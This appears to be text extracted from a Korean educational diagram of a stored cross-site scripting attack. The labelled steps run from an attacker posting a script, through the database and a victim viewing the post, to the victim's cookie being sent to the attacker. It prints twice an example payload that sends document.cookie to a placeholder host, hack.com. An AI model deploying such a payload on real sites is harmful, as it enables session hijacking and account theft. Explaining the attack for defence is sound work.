 Script
실행
<script src=“http://hack.com/receive.do?param=“+document.cookie/>
③ 공격자의 글 열람
사용자
② Script 삽입 글 저장
⑤ 사용자 정보 획득
쿠키값전달
④ 공격자의 Script 전송
① Script 삽입 글 등록
서버
데이터베이스
공격자
게시물을 작성하여 DB에 저장
<script src=“http://hack.com/receive.do?param=“+document.cookie/>